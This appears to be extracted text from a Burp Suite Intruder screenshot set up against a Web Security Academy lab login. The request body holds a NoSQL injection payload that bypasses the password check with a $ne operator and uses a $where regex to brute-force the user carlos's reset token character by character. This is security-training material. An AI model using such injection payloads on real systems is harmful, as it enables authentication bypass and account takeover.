 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0acb008a03fbb32784f4ea7500b30033.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0acb008a03fbb32784f4ea7500b30033.web-security-academy.net
3 Cookie: session=JspmNDwOpMsDcGPBh3Dg7LZgd8Tknbvz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0acb008a03fbb32784f4ea7500b30033.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 58
11 Origin: https://0acb008a03fbb32784f4ea7500b30033.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {"username":"carlos","password":{"$ne":""},"$where":"this.resetToken.match('^.{§§}§§.*')"}